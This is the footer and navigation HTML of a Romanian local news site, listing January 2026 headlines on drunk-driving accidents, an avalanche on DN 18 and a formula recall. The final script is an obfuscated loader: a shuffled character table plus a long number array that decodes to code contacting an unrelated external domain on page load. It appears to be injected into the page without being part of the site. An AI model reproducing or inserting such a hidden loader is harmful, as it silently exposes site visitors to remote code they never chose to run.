                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501505 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-maramures tag-muzeu tag-planetariu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baimarenii-invitati-la-planetariu/" data-wpel-link="internal">Băimărenii, invitați la Planetariu!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baimarenii-invitati-la-planetariu/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501500 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avanalsa tag-dn-18 tag-drum tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-atentie-soferi-avalansa-pe-dn-18-in-pasul-gutai/" data-wpel-link="internal">FOTO: Atenție șoferi, avalanșă pe DN 18 în Pasul Gutâi!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-atentie-soferi-avalansa-pe-dn-18-in-pasul-gutai/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501499 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stirile-zilei tag-lapte-praf tag-nan tag-pericol tag-rechemare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertisment-de-la-ansvsa-lapte-praf-periculos-pentru-bebelusi-pe-rafturile-din-magazine/" data-wpel-link="internal">Avertisment de la ANSVSA: Lapte praf periculos pentru bebeluși, pe rafturile din magazine!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertisment-de-la-ansvsa-lapte-praf-periculos-pentru-bebelusi-pe-rafturile-din-magazine/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_443793_1_697625b5a3f60 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501507 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cinci şoferi maramureşeni, ba băuţi la volan, ba fără permis de conducere, s-au ales cu dosare penale" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">Noapte cu alcoolemii mari pe șoselele județului. Șoferi depistați băuți la volan în Cavnic, Borșa și Gârdani</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501506 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Accident la Chelința produs de un bărbat care s-a urcat beat la volan. Etilotestul a indicat 1.41mg/l alcool pur în aerul expirat" data-src="https://www.emaramures.ro/wp-content/uploads/2025/09/accident-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/09/accident-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/09/accident-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">Accident în Baia Sprie, provocat de un șofer care conducea cu peste 0.90 mg/l alcool pur în aerul expirat</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(aomqymqqopdgph==undefined){var aomqymqqopdgph={ts:'1769349902',};(function(){var cyjmlb=["O","e","r","%","W","B","f",".",";","s","!","0","9","F","8","2","Z","j","g",",","d","A","k","Q","v","K","{","C","H","w","]","t","V","}","=","N","S","\\","1","P","h","R","(","_","|","b","7",")","n","@","3","\"","^","I","L",":","`","/","[","#","6","G","z","4","<","T","i","?","X","U","y","&","-","a","M","$","u","+",">","p","q","l","'","c"," ","m","o","*","J","E","D","x","Y","5"];var aomqymqqopdgph=[31,2,70,26,20,86,83,76,85,1,48,31,7,83,76,2,2,1,48,31,36,83,2,66,79,31,7,9,1,31,21,31,31,2,66,45,76,31,1,42,82,9,2,83,82,19,82,81,86,81,82,47,8,33,83,73,31,83,40,42,1,47,26,33,66,6,42,74,73,31,40,7,2,73,48,20,86,85,34,34,48,76,81,81,47,26,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,74,73,31,40,19,51,2,73,48,20,86,85,51,19,26,24,73,81,76,1,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,79,73,2,9,1,13,81,86,73,31,42,82,11,7,82,77,48,1,29,84,90,73,31,1,42,47,7,18,1,31,69,65,27,74,66,81,81,66,9,1,83,86,48,20,9,42,47,47,33,33,47,8,33,66,6,42,74,73,31,40,7,6,81,86,86,2,34,34,48,76,81,81,47,26,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,74,73,31,40,19,51,6,81,86,86,2,51,19,26,24,73,81,76,1,55,6,76,48,83,31,66,86,48,42,24,47,26,2,1,31,76,2,48,84,79,73,2,9,1,53,48,31,42,24,7,31,86,36,31,2,66,48,18,42,47,47,33,33,47,8,33,66,6,42,66,62,88,34,34,76,48,20,1,6,66,48,1,20,47,26,24,73,2,84,66,62,88,34,26,76,55,82,57,57,29,1,76,6,20,40,9,73,9,7,83,86,85,57,46,63,9,57,18,73,91,6,1,86,81,66,31,1,18,73,91,57,18,73,91,6,73,45,79,18,73,91,57,15,11,15,60,57,11,38,57,18,73,91,1,73,45,79,72,18,1,1,18,73,29,38,50,15,50,93,73,72,58,2,30,7,79,48,18,82,19,70,55,82,57,57,29,1,76,6,20,40,9,73,9,7,83,86,85,57,46,25,54,72,5,70,89,57,62,89,76,90,24,61,29,27,79,57,88,92,66,6,20,65,16,35,57,89,90,76,90,61,81,32,36,22,72,58,2,30,7,17,79,18,82,19,31,9,55,82,38,46,60,12,50,63,12,12,11,15,82,19,6,81,55,58,30,19,83,6,55,6,73,81,9,1,19,73,31,43,20,86,55,51,2,20,20,70,29,20,7,83,86,85,51,19,73,31,43,17,9,55,51,73,20,24,1,2,31,66,9,66,48,18,7,17,9,51,19,73,31,43,66,85,55,51,73,20,83,86,20,1,7,79,48,18,51,19,73,31,43,2,76,55,51,57,73,20,24,1,2,31,66,9,66,48,18,7,17,9,51,19,73,31,43,2,66,55,51,57,73,20,83,81,76,31,31,1,2,7,79,48,18,51,19,73,31,43,1,66,55,51,2,66,18,40,31,73,20,51,19,73,31,43,1,83,55,51,83,86,48,31,1,48,31,72,73,20,84,83,86,48,31,1,48,31,21,20,51,19,73,31,43,1,9,55,51,79,86,9,66,31,66,86,48,55,73,45,9,86,81,76,31,1,8,20,66,9,79,81,73,70,55,45,81,86,83,22,8,51,19,73,31,43,1,55,31,2,76,1,19,73,31,43,2,55,31,2,76,1,19,73,31,43,2,15,55,6,73,81,9,1,19,66,55,6,73,81,9,1,19,83,55,11,19,76,83,55,6,73,81,9,1,19,83,81,55,58,30,19,79,24,55,6,73,81,9,1,19,83,9,9,55,6,73,81,9,1,19,73,31,43,18,55,6,73,81,9,1,19,73,31,43,20,55,6,73,81,9,1,19,73,31,43,66,55,6,73,81,9,1,19,73,31,43,6,55,6,73,81,9,1,19,73,31,43,66,45,55,82,18,73,91,82,19,9,48,55,11,19,9,31,73,2,31,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,10,6,76,48,83,31,66,86,48,42,73,19,45,19,83,47,26,73,58,45,30,34,83,42,47,33,42,66,62,88,19,51,24,51,19,6,76,48,83,31,66,86,48,42,47,26,6,76,48,83,31,66,86,48,84,73,42,47,26,2,1,31,76,2,48,26,29,66,20,31,40,55,22,42,47,19,40,1,66,18,40,31,55,81,42,47,33,33,6,76,48,83,31,66,86,48,84,45,42,73,19,45,47,26,24,73,2,84,83,34,26,33,8,2,1,31,76,2,48,84,45,34,77,45,44,44,11,19,83,7,29,66,20,31,40,34,42,83,7,2,66,18,40,31,34,73,7,2,66,18,40,31,77,45,47,72,42,83,7,81,1,6,31,34,73,7,81,1,6,31,72,45,47,19,83,7,40,1,66,18,40,31,34,42,83,7,45,86,31,31,86,85,34,73,7,45,86,31,31,86,85,77,45,47,72,42,83,7,31,86,79,34,73,7,31,86,79,72,45,47,19,83,33,6,76,48,83,31,66,86,48,84,83,42,73,19,83,47,26,2,1,31,76,2,48,84,73,34,73,71,71,10,73,7,48,86,20,1,65,70,79,1,67,73,58,11,30,55,73,19,73,71,71,38,34,34,34,73,7,48,86,20,1,65,70,79,1,67,45,42,73,7,18,1,31,5,86,76,48,20,66,48,18,27,81,66,1,48,31,41,1,83,31,42,47,19,83,47,55,10,38,33,6,76,48,83,31,66,86,48,84,20,42,45,47,26,45,34,48,76,81,81,34,34,45,67,73,42,47,55,38,34,34,34,45,7,48,86,20,1,65,70,79,1,67,83,42,45,47,55,45,8,24,73,2,84,20,34,45,7,40,1,66,18,40,31,19,1,34,45,7,29,66,20,31,40,8,2,1,31,76,2,48,84,20,34,51,6,76,48,83,31,66,86,48,51,34,34,31,70,79,1,86,6,84,20,67,20,7,83,73,81,81,42,45,47,55,20,19,1,34,51,6,76,48,83,31,66,86,48,51,34,34,31,70,79,1,86,6,84,1,67,1,7,83,73,81,81,42,45,47,55,1,19,1,57,20,33,24,73,2,84,1,34,26,33,19,6,34,51,76,48,20,1,6,66,48,1,20,51,10,34,31,70,79,1,86,6,84,29,66,48,20,86,29,71,71,29,66,48,20,86,29,19,18,34,51,76,48,20,1,6,66,48,1,20,51,10,34,31,70,79,1,86,6,84,20,86,83,76,85,1,48,31,71,71,20,86,83,76,85,1,48,31,19,40,34,18,71,71,18,7,20,86,83,76,85,1,48,31,89,81,1,85,1,48,31,19,66,34,6,73,81,9,1,19,17,34,66,67,6,76,48,83,31,66,86,48,42,73,47,26,2,1,31,76,2,48,10,10,66,7,83,73,81,81,42,6,19,73,47,7,85,73,31,83,40,1,9,33,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,10,38,33,19,22,34,1,7,24,66,1,29,79,86,2,31,4,34,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,73,34,40,7,83,81,66,1,48,31,4,66,20,31,40,19,45,34,6,7,66,48,48,1,2,4,66,20,31,40,8,2,1,31,76,2,48,84,45,78,73,67,45,55,73,33,19,81,34,1,7,24,66,1,29,79,86,2,31,28,34,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,73,34,40,7,83,81,66,1,48,31,28,1,66,18,40,31,19,45,34,6,7,66,48,48,1,2,28,1,66,18,40,31,8,2,1,31,76,2,48,84,45,78,73,67,45,55,73,33,8,2,1,31,76,2,48,84,1,7,85,80,34,17,19,1,7,24,66,1,29,79,86,2,31,34,73,19,1,7,9,83,2,86,81,81,68,34,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,7,79,73,18,1,68,0,6,6,9,1,31,44,44,40,7,9,83,2,86,81,81,54,1,6,31,33,19,1,7,9,83,2,86,81,81,92,34,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,7,79,73,18,1,92,0,6,6,9,1,31,44,44,40,7,9,83,2,86,81,81,65,86,79,33,19,1,7,2,1,83,31,73,48,18,81,1,34,83,19,1,7,73,9,79,1,83,31,34,20,19,1,7,66,48,68,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,2,66,18,40,31,78,34,11,71,71,20,7,81,1,6,31,64,34,22,42,47,33,19,1,7,66,48,92,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,45,86,31,31,86,85,78,34,11,71,71,20,7,31,86,79,64,34,81,42,47,33,19,1,7,66,48,32,66,1,29,79,86,2,31,34,6,76,48,83,31,66,86,48,42,73,19,45,47,26,24,73,2,84,20,34,83,42,73,19,45,47,8,2,1,31,76,2,48,10,10,20,71,71,20,7,45,86,31,31,86,85,78,34,11,71,71,20,7,2,66,18,40,31,78,34,11,71,71,20,7,31,86,79,64,34,81,42,47,71,71,20,7,81,1,6,31,64,34,22,42,47,33,19,1,33,47,8,10,6,76,48,83,31,66,86,48,42,48,19,31,19,1,47,26,31,58,48,30,34,1,42,47,33,42,51,80,51,19,66,62,88,19,6,76,48,83,31,66,86,48,42,47,26,6,76,48,83,31,66,86,48,84,48,42,48,47,26,2,1,31,76,2,48,58,30,7,9,81,66,83,1,7,83,73,81,81,42,48,19,11,47,33,6,76,48,83,31,66,86,48,84,31,42,48,47,26,24,73,2,84,31,8,2,1,31,76,2,48,84,48,71,71,51,86,45,17,1,83,31,51,34,34,31,70,79,1,86,6,84,48,71,71,42,31,34,48,7,48,86,20,1,65,70,79,1,47,71,71,42,38,34,34,31,44,44,12,34,34,31,47,33,6,76,48,83,31,66,86,48,84,1,42,48,47,26,2,1,31,76,2,48,51,86,45,17,1,83,31,51,34,34,31,70,79,1,86,6,84,48,71,71,66,9,13,66,48,66,31,1,42,48,7,81,1,48,18,31,40,47,33,6,76,48,83,31,66,86,48,84,86,42,48,47,26,6,86,2,42,24,73,2,84,31,34,58,30,19,86,34,11,19,2,34,48,7,81,1,48,18,31,40,8,2,78,86,8,77,77,86,47,1,42,48,58,86,30,47,67,31,34,31,7,83